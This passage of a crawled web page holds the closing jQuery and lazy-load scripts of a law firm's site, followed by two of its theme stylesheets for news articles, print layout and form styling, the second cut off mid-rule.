                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0
body_size: 1962
content:
.post-authors h6{font-size:.875rem;font-weight:400;margin-bottom:11px}.post-authors__list{display:flex;flex-direction:column;gap:30px}.post-authors .post-author-item{position:relative}.post-authors .post-author-item__image-container{height:205px;overflow:hidden;position:relative;z-index:0}.post-authors .post-author-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}.post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;left:0;padding:10px 16px;position:absolute;right:0;z-index:1}.post-authors .post-author-item__info a{color:#fff;font-size:1rem;font-weight:700;text-decoration:none}.post-authors.block-theme-override--blue .post-author-item__info,.post-authors.block-theme-override--blue.block-theme-override--blue .post-author-item__info,.theme-colour--blue .post-authors .post-author-item__info{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5))}.post-authors.block-theme-override--green .post-author-item__info,.post-authors.block-theme-override--green.block-theme-override--green .post-author-item__info,.theme-colour--green .post-authors .post-author-item__info{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5))}.post-authors.block-theme-override--pink .post-author-item__info,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.post-authors.block-theme-override--pink .post-author-item__info a,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info a{color:#000}.theme-colour--pink .post-authors .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.theme-colour--pink .post-authors .post-author-item__info a{color:#000}.post-authors.block-theme-override--yellow .post-author-item__info,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.post-authors.block-theme-override--yellow .post-author-item__info a,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info a{color:#000}.theme-colour--yellow .post-authors .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.theme-colour--yellow .post-authors .post-author-item__info a{color:#000}.post-staff__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.post-staff__list{grid-template-columns:1fr}}.post-staff .post-staff-item{position:relative}.post-staff .post-staff-item__image-container{height:205px;margin-bottom:9px;overflow:hidden}.post-staff .post-staff-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}@media only screen and (max-width:599px){.post-staff .post-staff-item__image-container{height:275px}}.post-staff .post-staff-item__info a,.post-staff .post-staff-item__info span{color:#000;display:block;font-size:.875rem}.post-staff .post-staff-item__info a{font-weight:400;text-decoration:none}.post-staff .post-staff-item__info span{font-weight:700;margin-top:2px;text-transform:uppercase}.feed-results--posts .feed-results__item{display:flex;flex-direction:column;gap:10px;justify-content:space-between;position:relative}@media screen and (any-hover:hover){.feed-results--posts .feed-results__item:hover .item-image img{transform:scale(1.05)}}.feed-results--posts .item-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.feed-results--posts .item-image-wrapper{overflow:hidden;padding-bottom:66%;position:relative;width:100%}.feed-results--posts .item-image-wrapper .item-image{height:100%;left:0;overflow:hidden;padding-bottom:0;pointer-events:none;position:relative;position:absolute;top:0;width:100%;z-index:0}.feed-results--posts .item-image-wrapper .item-image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:transform .6s;width:100%}.feed-results--posts .item-title{color:#000;font-size:1rem;font-weight:600;line-height:1.6;margin-top:8px;transition:color .3s}.feed-results--posts .item__footer{border-top:1px solid #cee8ef;display:flex;flex-wrap:wrap;padding-top:11px;position:relative;z-index:11}.feed-results--posts .item__footer[data-type=podcasts],.feed-results--posts .item__footer[data-type=video],.feed-results--posts .item__footer[data-type=webinar]{border-color:#ffc8e0}.feed-results--posts .item__footer[data-type=news-insights]{border-color:#cee8ef}.feed-results--posts .item__footer[data-type=email],.feed-results--posts .item__footer[data-type=publication]{border-color:#fde9b5}.feed-results--posts .item__footer[data-type=event]{border-color:#c8e4c3}.feed-results--posts .item__footer .item-date,.feed-results--posts .item__footer .item-event-date,.feed-results--posts .item__footer .item-event-location,.feed-results--posts .item__footer .item-meta li,.feed-results--posts .item__footer .item-type{color:#55575d;font-size:.75rem;font-weight:400;line-height:1.3;position:relative}.feed-results--posts .item__footer .item-meta .item-type,.feed-results--posts .item__footer .item-type{color:#000;font-weight:600}.feed-results--posts .item__footer .item-event-date{color:#000}.feed-results--posts .item-type{padding-right:12px}.feed-results--posts .item-type:after{background-color:#000;content:"";display:inline-block;height:12px;margin-left:6px;position:absolute;top:2px;width:1px}.feed-results--posts .item-type:last-child:after{display:none}.feed-results--posts .item-event-date span+span{display:inline-block;padding-left:8px;position:relative}.feed-results--posts .item-event-date span+span:before{background-color:#000;content:"";display:inline-block;height:12px;left:3px;position:absolute;top:2px;width:1px}.feed-results--posts .item-event-date+.item-event-date{margin-left:6px}.feed-results--posts .item-event-date+.item-event-location{margin-top:4px}.feed-results--posts .item-event-location{width:100%}.feed-results--posts .item-meta{display:flex;flex-wrap:wrap;gap:0;list-style:none;margin:0;padding:0;width:100%}.feed-results--posts .item-meta a{color:#000}.feed-results--posts .item-meta li:not(.item-type){margin-right:10px}.feed-results--posts .item-meta+.item-date{margin-top:6px}.post-content-footer .social-share{margin-top:60px}.post-content-footer .social-share li{margin:0;padding:0}.post-content-footer .social-share li:before{display:none}.post-content-footer .post-content-footer__section{margin-top:40px}.post-content-footer .post-content-footer__section h6{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:27px}.post-content-footer .post-content-footer__section+.post-content-footer__section{border-top:1px solid #1b9dd4}@media only screen and (min-width:600px) and (max-width:1023px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}@media only screen and (max-width:599px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}.post-content-footer.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--blue.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.theme-colour--blue .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#1b9dd4}.post-content-footer.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--green.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.theme-colour--green .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#49a53a}.post-content-footer.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--pink.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.theme-colour--pink .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#ea99b8}.post-content-footer.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--yellow.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.theme-colour--yellow .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#fab709}.single-news-insights .breadcrumb-section{background-color:transparent!important}.post-tools{display:grid;gap:30px;grid-template-columns:1fr 1fr;margin-top:30px}.post-content-footer .social-share{margin-top:0}.print-article{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.print-article__btn{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;height:25px;padding:0;position:relative;text-decoration:none;width:25px}.print-article__btn,.print-article__btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.print-article__btn::-moz-focus-inner{border:0;padding:0}.print-article div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.print-article.block-theme-override--blue,.print-article.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .print-article{border-bottom-color:#1b9dd4}.print-article.block-theme-override--green,.print-article.block-theme-override--green.block-theme-override--green,.theme-colour--green .print-article{border-bottom-color:#49a53a}.print-article.block-theme-override--pink,.print-article.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .print-article{border-bottom-color:#ea99b8}.print-article.block-theme-override--yellow,.print-article.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .print-article{border-bottom-color:#fab709}.content-w-sidebar--single-news-insights .related-events-section{padding-top:40px}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{display:grid;gap:30px 28px;grid-template-columns:1fr 1fr}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts .feed-results__item .item-image img{transform:none}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{grid-template-columns:1fr}}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr;margin-top:30px}@media only screen and (min-width:1920px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1024px) and (max-width:1439px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:600px) and (max-width:1023px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{margin-top:0}}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{grid-template-columns:1fr;margin-top:0}.content-w-sidebar--single-news-insights .post-author-item__image-container{height:275px}}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0
body_size: 25583
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio 